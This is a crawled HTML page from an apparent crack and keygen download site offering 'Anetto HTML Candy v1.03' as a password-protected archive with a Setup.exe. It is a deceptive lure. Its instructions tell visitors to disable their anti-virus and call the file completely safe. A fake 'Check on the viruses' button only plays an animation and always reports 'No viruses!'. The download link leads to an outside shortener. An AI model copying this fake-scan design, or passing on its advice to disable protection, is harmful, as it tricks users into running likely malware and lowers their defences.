

--- FILE ---
content_type: text/html
request_url: https://www.pegasustech.net/keygen/anetto-html-candy-v103.html
body_size: 2300
content:
<!DOCTYPE html>
<html>
   <head>
      <title>Download Anetto HTML Candy v1.03</title>
      <link id="favicon" rel="icon" type="image/x-icon" href="/img/favicon.ico">
      <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet"  crossorigin="anonymous">
      <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/css/bootstrap.min.css" rel="stylesheet">
	  <meta name="description" content="Download Anetto HTML Candy v1.03">
	  <meta name="keywords" content="Anetto HTML Candy v1.03">
      <style type="text/css">
         html, body {
         overflow: hidden;
         margin: 0;
         padding: 0;
         background-color: #f5f8fa;
         }
         .header {
         background-color: #3097D1;
         }
         .logo {
         font-size: 30px;
         margin: 10px;
         text-transform: uppercase;
         color: #fff;
         font-weight: 800;
         }
         button.btn.btn-outline-primary {
         color: #fff;
         border: 0px solid #fff;
         padding: 7px 0;
         font-weight: 700;
         margin: 15px 0px 15px 35px;
         }
         button.btn.btn-outline-primary:hover {
         background: none;
         color:#eee;
         }
         .search { 
         display: inline-block !important;
         }
         .search input {
         border: 0;
         }
         .search button.btn.btn-outline-primary {
         background: #fff;
         color: #3097D1;
         padding: 7px 15px;
         margin: 15px 0;
         }
         .search button.btn.btn-outline-primary:hover {
         background: #eee;
         }
         .container {
         padding-top: 30px;
         padding-bottom: 150px;
         }
         .inf, .file {
         background: #fff;
         border: 1px solid #ccc;
         margin-bottom: 30px;
         padding: 15px;
         }
         .file {
         margin-bottom: 0px;
         }
         .file-footer {
         color: #000;
         text-align: right;
         }
         .file-footer i {
         margin: 0 5px;
         }
         .download {
         font-size: 15px;
         color: #fff;
         background-color: #1e7e34;
         border-color: #1c7430;
         padding: 15px 30px;
         text-transform: uppercase;
         margin: 30px 0px;
         display: block;
         }
         .download:hover {
         color: #fff;
         background-color: #218838;
         text-decoration: none;
         }
         h3 {
         margin-bottom: 15px;
         color: #000;
         }
         h4 {
         padding-top: 60px;
         font-size: 20px;
         text-align: center;
         }
         .meta {
         background: #fff;
         border: 1px solid #ccc;
         padding: 15px;
         color: #ccc;
         }
         p.s-1, p.s-2, p.s-3 {
         display: inline-block;
         margin: 0;
         cursor: pointer;
         }
         p.s-1 {
         font-size: 25px;
         }
         p.s-2 {
         font-size: 20px;
         }
         p.s-3 {
         font-size: 15px;
         }
         .desc-prof {
         text-align: center;
         font-size: 13px;
         }
         .line {
         width: 100%;
         background: #e8e8e8;
         border: 1px solid #ccc;
         border-top: 0;
         padding: 5px 15px;
         color: #fff;
         text-transform: uppercase;
         font-weight: 800;
         text-align: center;
         }
         .footer {
         }
         @media (max-width: 991px) {
         .search {
         display: none !important;
         }
         }
         @media (max-width: 767px) {
         .container { 
         padding-bottom: 0;
         }
         .foot-hide {
         display: none;
         }
         }
         @media (max-width: 593px) {
         .menu {
         display: none !important;
         }
         .logo {
         font-size: 25px;
         }
         }
         .container-ant {
         display: flex;
         align-items: center;
         justify-content: center;
         margin: 13px 0;
         }
         .progress-bar {
         height: 15px;
         width: 200px;
         background: lightgray;
         }
         .loaded {
         height: 100%;
         width: 100%;
         background: #56B870;
         animation: 7s cubic-bezier(.99, 1, .17, 0) loading;
         transform-origin: 0%;
         display: inline-grid;
         }
         button#wizard {
         border: 0px;
         padding: 10px 20px;
         font-size: 14px;
         background: #3097d1;
         color: #fff;
         font-weight: 500;
         cursor: pointer;
         }
         .result {
         animation: 10s linear result;
         margin: 8px 0;
         }
         @keyframes loading {
         0% {
         transform: scaleX(0);
         }
         100% {
         transform: scaleX(100%);
         }
         }
         @keyframes result {
         0% {
         opacity:0;
         }
         79% {
         opacity:0;
         }
         80% {
         opacity:1;
         }
         85% {
         opacity:0;
         }
         90% {
         opacity:1;
         }
         95% {
         opacity:0;
         }
         100% {
         opacity:1;
         }
         }
         #antivirus, .result {
         display: none;
         }
      </style>
      <script
         src="https://code.jquery.com/jquery-3.3.1.min.js"
         
         crossorigin="anonymous"></script>
      <script type="text/javascript">
         $(document).ready(function(){
             $("#wizard").click(function(){
                 $("#antivirus").toggle();
                 $("#wizard").toggle();
                 $(".result").toggle();
             });
         });
         
               
      </script>
   </head>
   <body>
      <div class="row header">
         <div class="col-lg-1 col-md-1 col-1"></div>
         <div class="col-lg-3 col-md-5 col-5 logo"><i class="fa fa-magic" aria-hidden="true"></i> &nbsp;keygen</div>
         <div class="col-lg-1 col-md-1 col-1"></div>
         <div class="col-lg-6 col-md-4 col-4 menu text-right">
            <form class="form-inline d-xs-none d-md-block search">
               <input class="form-control mr-1" type="text" placeholder="Search files">
               <button class="btn btn-outline-primary" type="submit">Search</button>
            </form>
            <button type="button" class="btn btn-outline-primary">Register</button> <button type="button" class="btn btn-outline-primary">Login</button>
         </div>
         <div class="col-lg-1 col-md-1 col-1"></div>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-lg-3">
            </div>
            <div class="col-lg-6">
               <div class="inf">
                  <h3>Information: Anetto HTML Candy v1.03 </h3>
                  File name: <b>Anetto HTML Candy v1.03</b><br>
				  Archive name: <b>Setup.rar</b><br>
				  Archive Password: <b>74125</b><br>
				  Setup file: <b>Setup.exe</b><br>
                  Date: <b><span>2022-4-29</span></b><br>
				  Downloads: <b><span>2252</span></b><br>
				  Views: <b><span>235</span></b><br>
				  Rating: <b><span>78</span></b><br>
				  <br><br>
				  <b>Instalation instruction:</b> <span>Disable your anti-virus program before you download and unpack a hack, to the anti-virus program did not delete hacks! File verified and completely safe!</span><br>
				  
               </div>
               <div class="file">
                  <h3>Download file: Anetto HTML Candy v1.03</h3>
                  <a class="download text-center" style="color:#fff; font-weight: bold; cursor: pointer;" target="_blank" onclick="window.open('http://keygen.ml/5i0i6o', '_blank');">download file</a>
                  <div class="file-footer">
                     <div class="row">
                        <div class="col-lg-6 col-md-6 col-6 text-left">
                           <button id="wizard">Check on the viruses</button>
                           <div class="container-ant" id="antivirus">
                              <div class="progress-bar">
                                 <div class="loaded">
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="col-lg-6 col-md-6 col-6 result"><i class="fa fa-check" style="font-size: 16px;"></i>No viruses!
                        </div>
                     </div>
                  </div>
               </div>
               <div class="line">keygen, patch, serial key</div>
               <div class="col-lg-3">
               </div>
            </div>
         </div>
      </div>
      <div class="row footer">
         <div class="col-lg-1"></div>
         <div class="col-lg-10">
            <footer class="page-footer font-small blue pt-4">
               <div class="container-fluid text-center text-md-left">
                  <div class="row">
                     <div class="col-md-6 mt-md-0 mt-3">
                        <h5 class="text-uppercase">keygen</h5>
                        <p>2022. Here you can upload and download your files.</p>
                     </div>
                     <hr class="clearfix w-100 d-md-none pb-3">
                     <div class="col-md-3 mb-md-0 mb-3 foot-hide">
						<h5 class="text-uppercase">Top Downloads</h5>
                        <ul class="list-unstyled">
                           <li>
                              <a href="aveyond-i-rhens-quest-build-c-crack-by-te.html">Doppelganger v4.0 by TMG</a>
                           </li>
                           <li>
                              <a href="counterpath-eyebeam-enhanced-v1519451814-keygen-by-zwt.html">Electric Rain Swift 3D MAX v3.0.158 Plugin For 3dsMax</a>
                           </li>
                           <li>
                              <a href="adobe-after-effects-v65-tryout-crack-by-fff.html">KNOCKS Solutions Mockups Maker v1.0-PM8</a>
                           </li>
                           <li>
                              <a href="alchemy-mindworks-graphic-workshop-professional-v30a26crd.html">Flash2X Wallpaper Maker version 1.0.0 SERIAL</a>
                           </li>
                        </ul>
                     </div>
                     <div class="col-md-3 mb-md-0 mb-3 foot-hide">
						<h5 class="text-uppercase">Recent Files</h5>
                        <ul class="list-unstyled">
                           <li>
                              <a href="check-mail-14.html">FaxMail Network for Windows v9.60.01</a>
                           </li>
                           <li>
                              <a href="iosof-die-hard-video-converter-v20-serial-at4re.html">IBiz VitalPS Integrator C Plus Plus Edition v2.0.1679</a>
                           </li>
                           <li>
                              <a href="electronic-workbench-v512.html">AnyPic.Image.Converter.v1.2.0 KEYGEN-FFF</a>
                           </li>
                           <li>
                              <a href="gamegain-v25102004.html">Abee CHM Maker Pro v1.3</a>
                           </li>
                        </ul>
                     </div>
                  </div>
               </div>
            </footer>
         </div>
         <div class="col-lg-1"></div>
      </div>
   </body>
</html>